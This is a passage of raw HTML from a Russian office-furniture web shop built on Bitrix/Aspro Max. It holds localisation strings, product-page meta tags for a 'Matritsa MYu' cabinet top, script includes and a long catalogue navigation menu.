								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};
						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script>BX.message({'PORTAL_WIZARD_NAME':'Аспро: Максимум - интернет-магазин','PORTAL_WIZARD_DESC':'Аспро: Максимум - интернет магазин с поддержкой современных технологий: BigData, композитный сайт, фасетный поиск, адаптивная верстка','ASPRO_MAX_MOD_INST_OK':'Поздравляем, модуль «Аспро: Максимум - интернет-магазин» успешно установлен!<br />\nДля установки готового сайта, пожалуйста перейдите <a href=\'/bitrix/admin/wizard_list.php?lang=ru\'>в список мастеров<\/a> <br />и выберите пункт «Установить» в меню мастера aspro:max','ASPRO_MAX_MOD_UNINST_OK':'Удаление модуля успешно завершено','ASPRO_MAX_SCOM_INSTALL_NAME':'Аспро: Максимум - интернет-магазин','ASPRO_MAX_SCOM_INSTALL_DESCRIPTION':'Мастер создания интернет-магазина «Аспро: Максимум - интернет-магазин»','ASPRO_MAX_SCOM_INSTALL_TITLE':'Установка модуля \"Аспро: Максимум\"','ASPRO_MAX_SCOM_UNINSTALL_TITLE':'Удаление модуля \"Аспро: Максимум\"','ASPRO_MAX_SPER_PARTNER':'Аспро','ASPRO_MAX_PARTNER_URI':'http://www.aspro.ru','OPEN_WIZARDS_LIST':'Открыть список мастеров','ASPRO_MAX_INSTALL_SITE':'Установить готовый сайт','PHONE':'Телефон','FAST_VIEW':'Быстрый просмотр','TABLES_SIZE_TITLE':'Подбор размера','SOCIAL':'Социальные сети','DESCRIPTION':'Описание магазина','ITEMS':'Товары','LOGO':'Логотип','REGISTER_INCLUDE_AREA':'Текст о регистрации','AUTH_INCLUDE_AREA':'Текст об авторизации','FRONT_IMG':'Изображение компании','EMPTY_CART':'пуста','CATALOG_VIEW_MORE':'... Показать все','CATALOG_VIEW_LESS':'... Свернуть','JS_REQUIRED':'Заполните это поле','JS_FORMAT':'Неверный формат','JS_FILE_EXT':'Недопустимое расширение файла','JS_PASSWORD_COPY':'Пароли не совпадают','JS_PASSWORD_LENGTH':'Минимум 6 символов','JS_ERROR':'Неверно заполнено поле','JS_FILE_SIZE':'Максимальный размер 5мб','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Прикрепите файл','JS_DATE':'Некорректная дата','JS_DATETIME':'Некорректная дата/время','JS_REQUIRED_LICENSES':'Согласитесь с условиями','JS_REQUIRED_OFFER':'Согласитесь с условиями','LICENSE_PROP':'Согласие на обработку персональных данных','LOGIN_LEN':'Введите минимум {0} символа','FANCY_CLOSE':'Закрыть','FANCY_NEXT':'Следующий','FANCY_PREV':'Предыдущий','TOP_AUTH_REGISTER':'Регистрация','CALLBACK':'Заказать звонок','ASK':'Задать вопрос','REVIEW':'Оставить отзыв','S_CALLBACK':'Заказать звонок','UNTIL_AKC':'До конца акции','TITLE_QUANTITY_BLOCK':'Остаток','TITLE_QUANTITY':'шт','TOTAL_SUMM_ITEM':'Общая стоимость ','SUBSCRIBE_SUCCESS':'Вы успешно подписались','RECAPTCHA_TEXT':'Подтвердите, что вы не робот','JS_RECAPTCHA_ERROR':'Пройдите проверку','COUNTDOWN_SEC':'сек','COUNTDOWN_MIN':'мин','COUNTDOWN_HOUR':'час','COUNTDOWN_DAY0':'дн','COUNTDOWN_DAY1':'дн','COUNTDOWN_DAY2':'дн','COUNTDOWN_WEAK0':'Недель','COUNTDOWN_WEAK1':'Неделя','COUNTDOWN_WEAK2':'Недели','COUNTDOWN_MONTH0':'Месяцев','COUNTDOWN_MONTH1':'Месяц','COUNTDOWN_MONTH2':'Месяца','COUNTDOWN_YEAR0':'Лет','COUNTDOWN_YEAR1':'Год','COUNTDOWN_YEAR2':'Года','COUNTDOWN_COMPACT_SEC':'с','COUNTDOWN_COMPACT_MIN':'м','COUNTDOWN_COMPACT_HOUR':'ч','COUNTDOWN_COMPACT_DAY':'д','COUNTDOWN_COMPACT_WEAK':'н','COUNTDOWN_COMPACT_MONTH':'м','COUNTDOWN_COMPACT_YEAR0':'л','COUNTDOWN_COMPACT_YEAR1':'г','CATALOG_PARTIAL_BASKET_PROPERTIES_ERROR':'Заполнены не все свойства у добавляемого товара','CATALOG_EMPTY_BASKET_PROPERTIES_ERROR':'Выберите свойства товара, добавляемые в корзину в параметрах компонента','CATALOG_ELEMENT_NOT_FOUND':'Элемент не найден','ERROR_ADD2BASKET':'Ошибка добавления товара в корзину','CATALOG_SUCCESSFUL_ADD_TO_BASKET':'Успешное добавление товара в корзину','ERROR_BASKET_TITLE':'Ошибка корзины','ERROR_BASKET_PROP_TITLE':'Выберите свойства, добавляемые в корзину','ERROR_BASKET_BUTTON':'Выбрать','BASKET_TOP':'Корзина в шапке','ERROR_ADD_DELAY_ITEM':'Ошибка отложенной корзины','VIEWED_TITLE':'Ранее вы смотрели','VIEWED_BEFORE':'Ранее вы смотрели','BEST_TITLE':'Лучшие предложения','CT_BST_SEARCH_BUTTON':'Поиск','CT_BST_SEARCH2_BUTTON':'Найти','BASKET_PRINT_BUTTON':'Распечатать','BASKET_CLEAR_ALL_BUTTON':'Очистить','BASKET_QUICK_ORDER_BUTTON':'Быстрый заказ','BASKET_CONTINUE_BUTTON':'Продолжить покупки','BASKET_ORDER_BUTTON':'Оформить заказ','SHARE_BUTTON':'Поделиться','BASKET_CHANGE_TITLE':'Ваш заказ','BASKET_CHANGE_LINK':'Изменить','MORE_INFO_SKU':'Купить','FROM':'от','BEFORE':'до','TITLE_BLOCK_VIEWED_NAME':'Ранее вы смотрели','T_BASKET':'Корзина','FILTER_EXPAND_VALUES':'Показать все','FILTER_HIDE_VALUES':'Свернуть','FULL_ORDER':'Полный заказ','CUSTOM_COLOR_CHOOSE':'Выбрать','CUSTOM_COLOR_CANCEL':'Отмена','S_MOBILE_MENU':'Меню','MAX_T_MENU_BACK':'Назад','MAX_T_MENU_CALLBACK':'Обратная связь','MAX_T_MENU_CONTACTS_TITLE':'Будьте на связи','SEARCH_TITLE':'Поиск','SOCIAL_TITLE':'Оставайтесь на связи','HEADER_SCHEDULE':'Время работы','SEO_TEXT':'SEO описание','COMPANY_IMG':'Картинка компании','COMPANY_TEXT':'Описание компании','CONFIG_SAVE_SUCCESS':'Настройки сохранены','CONFIG_SAVE_FAIL':'Ошибка сохранения настроек','ITEM_ECONOMY':'Экономия','ITEM_ARTICLE':'Артикул: ','JS_FORMAT_ORDER':'имеет неверный формат','JS_BASKET_COUNT_TITLE':'В корзине товаров на SUMM','POPUP_VIDEO':'Видео','POPUP_GIFT_TEXT':'Нашли что-то особенное? Намекните другу о подарке!','ORDER_FIO_LABEL':'Ф.И.О.','ORDER_PHONE_LABEL':'Телефон','ORDER_REGISTER_BUTTON':'Регистрация','PRICES_TYPE':'Варианты цен','FILTER_HELPER_VALUES':' знач.','SHOW_MORE_SCU_MAIN':'Еще #COUNT#','SHOW_MORE_SCU_1':'предложение','SHOW_MORE_SCU_2':'предложения','SHOW_MORE_SCU_3':'предложений','PARENT_ITEM_NOT_FOUND':'Не найден основной товар для услуги в корзине. Обновите страницу и попробуйте снова.','INVALID_NUMBER':'Неверный номер','INVALID_COUNTRY_CODE':'Неверный код страны','TOO_SHORT':'Номер слишком короткий','TOO_LONG':'Номер слишком длинный','FORM_REQUIRED_FIELDS':'обязательные поля'})</script>
<link href="/bitrix/templates/aspro_max/css/critical.min.css?174765634224" data-skip-moving="true" rel="stylesheet">
<meta name="theme-color" content="#2196e0">
<style>:root{--theme-base-color: #2196e0;--theme-base-opacity-color: #2196e01a;--theme-base-color-hue:203;--theme-base-color-saturation:75%;--theme-base-color-lightness:50%;}</style>
<style>html {--theme-page-width: 1348px;--theme-page-width-padding: 30px}</style>
<script src="/bitrix/templates/aspro_max/js/observer.js" async defer></script>
<script data-skip-moving="true">window.lazySizesConfig = window.lazySizesConfig || {};lazySizesConfig.loadMode = 1;lazySizesConfig.expand = 200;lazySizesConfig.expFactor = 1;lazySizesConfig.hFac = 0.1;window.lazySizesConfig.loadHidden = false;window.lazySizesConfig.lazyClass = "lazy";</script>
<script src="/bitrix/templates/aspro_max/js/ls.unveilhooks.min.js" data-skip-moving="true" defer></script>
<script src="/bitrix/templates/aspro_max/js/lazysizes.min.js" data-skip-moving="true" defer></script>
<link href="/bitrix/templates/aspro_max/css/print.min.css?174765634221755" data-template-style="true" rel="stylesheet" media="print">
                    <script src="/bitrix/templates/aspro_max/js/app.min.js?17476563422299"></script>
                    <script data-skip-moving="true" src="/bitrix/js/main/jquery/jquery-2.2.4.min.js"></script>
                    <script data-skip-moving="true" src="/bitrix/templates/aspro_max/js/speed.min.js?=1747656342"></script>
<link rel="shortcut icon" href="/favicon.png" type="image/png" />
<link rel="apple-touch-icon" sizes="180x180" href="/upload/CMax/d61/d6108d1cbd5b7a077db0ddfa7228a880.png" />
<meta property="og:description" content="Мебель для персонала серии Серия Матрица МЮ. Купить Крышка к тумбе приставной, 2-х дверной   в интернет-магазине офисной мебели ТОП МЕБЕЛЬ. Цена в Москве." />
<meta property="og:image" content="https://topmebeltorg.ru/upload/iblock/659/6590fd2b1e644fdd508d54806af138d2.jpg" />
<link rel="image_src" href="https://topmebeltorg.ru/upload/iblock/659/6590fd2b1e644fdd508d54806af138d2.jpg"  />
<meta property="og:title" content="Мебель для персонала Крышка к тумбе приставной, 2-х дверной Серия Матрица МЮ — купить в интернет-магазине, цена" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://topmebeltorg.ru/catalog/personal/matritsa_myu/11253/" />
<script src="/bitrix/templates/aspro_max/js/fetch/bottom_panel.min.js?1747656342557" defer=""></script>

<script  src="/bitrix/cache/js/s1/aspro_max/template_25b4b8487c4ccf99a8016739f399dc79/template_25b4b8487c4ccf99a8016739f399dc79_v1.js?1750334753478571"></script>
<script  src="/bitrix/cache/js/s1/aspro_max/page_2ddcbd348cf946d0221359bfa737bf7b/page_2ddcbd348cf946d0221359bfa737bf7b_v1.js?1750334791394424"></script>
		<style>html {--theme-items-gap:32px;--fixed-header:105px;--fixed-tabs:49px;}</style>	
</head>
<body class=" site_s1  sticky_menu fill_bg_n catalog-delayed-btn-N theme-default" id="main" data-site="/">
		
	<div id="panel"></div>

				<div id="bxdynamic_basketitems-component-block_start" style="display:none"></div><div id="bxdynamic_basketitems-component-block_end" style="display:none"></div>								<div class="cd-modal-bg"></div>
		<script data-skip-moving="true">var solutionName = 'arMaxOptions';</script>
		<script src="/bitrix/templates/aspro_max/js/setTheme.php?site_id=s1&site_dir=/" data-skip-moving="true"></script>
		<script>window.onload=function(){window.basketJSParams = window.basketJSParams || [];window.dataLayer = window.dataLayer || [];}
		BX.message({'MIN_ORDER_PRICE_TEXT':'<b>Минимальная сумма заказа #PRICE#<\/b><br/>Пожалуйста, добавьте еще товаров в корзину','LICENSES_TEXT':'Я согласен на <a href=\"/include/licenses_detail.php\" target=\"_blank\">обработку персональных данных<\/a>\n'});
		arAsproOptions.PAGES.FRONT_PAGE = window[solutionName].PAGES.FRONT_PAGE = "";arAsproOptions.PAGES.BASKET_PAGE = window[solutionName].PAGES.BASKET_PAGE = "";arAsproOptions.PAGES.ORDER_PAGE = window[solutionName].PAGES.ORDER_PAGE = "";arAsproOptions.PAGES.PERSONAL_PAGE = window[solutionName].PAGES.PERSONAL_PAGE = "";arAsproOptions.PAGES.CATALOG_PAGE = window[solutionName].PAGES.CATALOG_PAGE = "1";</script>
	
	<div class="wrapper1  header_bgcolored long_header2 wides_menu smalls big_header sticky_menu catalog_page basket_fly fly2 basket_fill_WHITE side_LEFT block_side_NORMAL catalog_icons_N banner_auto with_fast_view mheader-v1 header-v28 header-font-lower_N regions_N title_position_LEFT footer-v1 front-vindex1 mfixed_Y mfixed_view_scroll_top title-v3 lazy_Y with_phones compact-catalog normal-catalog-img landing-normal big-banners-mobile-normal bottom-icons-panel-N compact-breadcrumbs-N catalog-delayed-btn-N  ">

<div class="mega_fixed_menu scrollblock">
	<div class="maxwidth-theme">
		<svg class="svg svg-close" width="14" height="14" viewBox="0 0 14 14">
		  <path data-name="Rounded Rectangle 568 copy 16" d="M1009.4,953l5.32,5.315a0.987,0.987,0,0,1,0,1.4,1,1,0,0,1-1.41,0L1008,954.4l-5.32,5.315a0.991,0.991,0,0,1-1.4-1.4L1006.6,953l-5.32-5.315a0.991,0.991,0,0,1,1.4-1.4l5.32,5.315,5.31-5.315a1,1,0,0,1,1.41,0,0.987,0.987,0,0,1,0,1.4Z" transform="translate(-1001 -946)"></path>
		</svg>
		<i class="svg svg-close mask arrow"></i>
		<div class="row">
			<div class="col-md-9">
				<div class="left_menu_block">
					<div class="logo_block flexbox flexbox--row align-items-normal">
						<div class="logo">
							<div id="bxdynamic_header-buffered-logo1_start" style="display:none"></div><a href="/"><img src="/upload/CMax/9cb/9cb765002ef23e334ef677af3e53bf01.png" alt="ТОП МЕБЕЛЬ" title="ТОП МЕБЕЛЬ" data-src="" /></a><div id="bxdynamic_header-buffered-logo1_end" style="display:none"></div>						</div>
						<div class="top-description addr">
							Интернет-магазин 
представительского класса
						</div>
					</div>
					<div class="search_block">
						<div class="search_wrap">
							<div class="search-block">
									<div class="search-wrapper">
		<div id="title-search_mega_menu">
			<form action="/catalog/" class="search">
				<div class="search-input-div">
					<input class="search-input" id="title-search-input_mega_menu" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
				</div>
				<div class="search-button-div">
					<button class="btn btn-search" type="submit" name="s" value="Найти"><i class="svg search2  inline " aria-hidden="true"><svg width="17" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#search"></use></svg></i></button>
					
					<span class="close-block inline-search-hide"><span class="svg svg-close close-icons"></span></span>
				</div>
			</form>
		</div>
	</div>
<script>
	var jsControl = new JCTitleSearch3({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/personal/matritsa_myu/11253/',
		'CONTAINER_ID': 'title-search_mega_menu',
		'INPUT_ID': 'title-search-input_mega_menu',
		'INPUT_ID_TMP': 'title-search-input_mega_menu',
		'MIN_QUERY_LEN': 2
	});
</script>
							</div>
						</div>
					</div>
										<!-- noindex -->

	<div class="burger_menu_wrapper">
		
			<div class="top_link_wrapper">
				<div class="menu-item dropdown catalog wide_menu   active">
					<div class="wrap">
						<a class="dropdown-toggle" href="/catalog/">
							<div class="link-title color-theme-hover">
																	<i class="svg inline  svg-inline-icon_catalog" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10"><path  data-name="Rounded Rectangle 969 copy 7" class="cls-1" d="M644,76a1,1,0,1,1-1,1A1,1,0,0,1,644,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,76Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,80Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,84Z" transform="translate(-643 -76)"/></svg></i>																Каталог							</div>
						</a>
													<span class="tail"></span>
							<div class="burger-dropdown-menu row">
								<div class="menu-wrapper" >
									
																														<div class="col-md-4 dropdown-submenu active has_img">
																						<a href="/catalog/personal/" class="color-theme-hover" title="Мебель для персонала">
												<span class="name option-font-bold">Мебель для персонала</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/personal/profiquadro/" title="Серия PROFIQUADRO">
																<span class="name color-theme-hover">Серия PROFIQUADRO</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/personal/matritsa/" title="Серия Матрица">
																<span class="name color-theme-hover">Серия Матрица</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/personal/din_r/" title="Серия Дин-Р">
																<span class="name color-theme-hover">Серия Дин-Р</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/personal/formula/" title="Серия Формула">
																<span class="name color-theme-hover">Серия Формула</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/personal/x4/" title="Серия X4">
																<span class="name color-theme-hover">Серия X4</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/personal/baltika/" title="Серия Балтика">
																<span class="name color-theme-hover">Серия Балтика</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/personal/ogi/" title="Серия Ogi">
																<span class="name color-theme-hover">Серия Ogi</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/personal/solo/" title="Серия Соло">
																<span class="name color-theme-hover">Серия Соло</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/personal/next/" title="Серия Next">
																<span class="name color-theme-hover">Серия Next</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/personal/profiquadro_light/" title=" Серия PROFIQUADRO light">
																<span class="name color-theme-hover"> Серия PROFIQUADRO light</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/personal/a4/" title="Серия А4">
																<span class="name color-theme-hover">Серия А4</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/personal/formula_mp/" title="Серия Формула МП">
																<span class="name color-theme-hover">Серия Формула МП</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/personal/formula_mkh/" title="Серия Формула МХ">
																<span class="name color-theme-hover">Серия Формула МХ</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/personal/albero/" title="Серия Albero">
																<span class="name color-theme-hover">Серия Albero</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/personal/komfort/" title="Серия Комфорт">
																<span class="name color-theme-hover">Серия Комфорт</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/personal/komfort_mp2/" title="Серия Комфорт МП2">
																<span class="name color-theme-hover">Серия Комфорт МП2</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/personal/alta/" title="Серия Alta">
																<span class="name color-theme-hover">Серия Alta</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/personal/alta_ml/" title="Серия Alta ML">
																<span class="name color-theme-hover">Серия Alta ML</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/personal/alta_lt/" title="Серия Alta MT">
																<span class="name color-theme-hover">Серия Alta MT</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/personal/komfort_kf/" title="Комфорт КФ">
																<span class="name color-theme-hover">Комфорт КФ</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/personal/stoly_podyemnye/" title="Столы подъёмные">
																<span class="name color-theme-hover">Столы подъёмные</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/personal/a4_pro/" title="А4 PRO">
																<span class="name color-theme-hover">А4 PRO</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/kabinety/" class="color-theme-hover" title="Кабинеты руководителя">
												<span class="name option-font-bold">Кабинеты руководителя</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/kabinety/reventon/" title="Серия Reventon">
																<span class="name color-theme-hover">Серия Reventon</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kabinety/premer/" title="Серия Премьер">
																<span class="name color-theme-hover">Серия Премьер</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kabinety/prestizh/" title="Серия Престиж">
																<span class="name color-theme-hover">Серия Престиж</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kabinety/master/" title="Серия Мастер">
																<span class="name color-theme-hover">Серия Мастер</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kabinety/cosmo/" title="Серия Cosmo">
																<span class="name color-theme-hover">Серия Cosmo</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kabinety/duglas/" title="Серия Дуглас">
																<span class="name color-theme-hover">Серия Дуглас</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kabinety/patriot/" title="Серия Патриот">
																<span class="name color-theme-hover">Серия Патриот</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kabinety/mister/" title="Серия Мистер">
																<span class="name color-theme-hover">Серия Мистер</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kabinety/isixty/" title="Серия ISixty">
																<span class="name color-theme-hover">Серия ISixty</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kabinety/t_45/" title="Серия T 45">
																<span class="name color-theme-hover">Серия T 45</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/x7/" title="Серия X7">
																<span class="name color-theme-hover">Серия X7</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/x8/" title="Серия X8">
																<span class="name color-theme-hover">Серия X8</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/brix/" title="Серия Brix">
																<span class="name color-theme-hover">Серия Brix</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/ar_tu/" title="Серия AR.TU">
																<span class="name color-theme-hover">Серия AR.TU</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/darch/" title="Серия Darch">
																<span class="name color-theme-hover">Серия Darch</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/element/" title="Серия Element">
																<span class="name color-theme-hover">Серия Element</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/talant/" title="Серия Талант">
																<span class="name color-theme-hover">Серия Талант</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/esperto/" title="Серия Esperto">
																<span class="name color-theme-hover">Серия Esperto</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/flash/" title="Серия Flash">
																<span class="name color-theme-hover">Серия Flash</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/porto/" title="Серия Porto">
																<span class="name color-theme-hover">Серия Porto</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/bravo/" title="Серия Bravo">
																<span class="name color-theme-hover">Серия Bravo</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/city/" title="Серия City">
																<span class="name color-theme-hover">Серия City</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/orion/" title="Серия Orion">
																<span class="name color-theme-hover">Серия Orion</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/velar/" title="Серия Velar">
																<span class="name color-theme-hover">Серия Velar</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/mark/" title="Серия Mark">
																<span class="name color-theme-hover">Серия Mark</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/born/" title="Серия Борн">
																<span class="name color-theme-hover">Серия Борн</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/speech/" title="Серия Speech">
																<span class="name color-theme-hover">Серия Speech</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/monarkh/" title="Серия Монарх">
																<span class="name color-theme-hover">Серия Монарх</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/kresla_i_stulya/" class="color-theme-hover" title="Кресла и стулья">
												<span class="name option-font-bold">Кресла и стулья</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/kresla_i_stulya/personalu/" title="Кресла персонала">
																<span class="name color-theme-hover">Кресла персонала</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kresla_i_stulya/rukovoditelyu/" title="Кресла для руководителя">
																<span class="name color-theme-hover">Кресла для руководителя</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kresla_i_stulya/ofisnye_stulya/" title="Офисные стулья">
																<span class="name color-theme-hover">Офисные стулья</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kresla_i_stulya/posetitelyam/" title="Кресла посетителям">
																<span class="name color-theme-hover">Кресла посетителям</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/divany_i_kresla/" class="color-theme-hover" title="Диваны и кресла">
												<span class="name option-font-bold">Диваны и кресла</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/divany_i_kresla/berlin/" title="Cерия Берлин">
																<span class="name color-theme-hover">Cерия Берлин</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/divany_i_kresla/malta/" title="Серия Malta">
																<span class="name color-theme-hover">Серия Malta</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/divany_i_kresla/milargo/" title="Серия Миларго">
																<span class="name color-theme-hover">Серия Миларго</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/divany_i_kresla/siesta/" title="Серия Сиеста">
																<span class="name color-theme-hover">Серия Сиеста</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/divany_i_kresla/panorama/" title="Серия Панорама">
																<span class="name color-theme-hover">Серия Панорама</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/divany_i_kresla/edelveys/" title="Серия Эдельвейс">
																<span class="name color-theme-hover">Серия Эдельвейс</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/divany_i_kresla/parlament/" title="Серия Парламент">
																<span class="name color-theme-hover">Серия Парламент</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/divany_i_kresla/robin/" title="Серия Робин">
																<span class="name color-theme-hover">Серия Робин</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/divany_i_kresla/dzhersi/" title="Серия Джерси">
																<span class="name color-theme-hover">Серия Джерси</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/divany_i_kresla/yunona/" title="Серия Юнона">
																<span class="name color-theme-hover">Серия Юнона</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/oktava/" title="Серия Октава">
																<span class="name color-theme-hover">Серия Октава</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/aleksandriya/" title="Серия Александрия">
																<span class="name color-theme-hover">Серия Александрия</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/bosso/" title="Серия Bosso">
																<span class="name color-theme-hover">Серия Bosso</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/matriks/" title="Серия Матрикс">
																<span class="name color-theme-hover">Серия Матрикс</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/berlin_w/" title="Серия Берлин W">
																<span class="name color-theme-hover">Серия Берлин W</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/asso/" title="Серия Asso">
																<span class="name color-theme-hover">Серия Asso</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/bottichelli/" title="Серия Боттичелли">
																<span class="name color-theme-hover">Серия Боттичелли</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/bridzh/" title="Серия Бридж">
																<span class="name color-theme-hover">Серия Бридж</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/viki/" title="Серия Вики">
																<span class="name color-theme-hover">Серия Вики</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/kliford/" title="Серия Клифорд">
																<span class="name color-theme-hover">Серия Клифорд</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/kroford/" title="Серия Крофорд">
																<span class="name color-theme-hover">Серия Крофорд</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/avana/" title="Серия Avana">
																<span class="name color-theme-hover">Серия Avana</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/boks/" title="Серия Бокс">
																<span class="name color-theme-hover">Серия Бокс</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/va_bank/" title="Серия Ва-Банк">
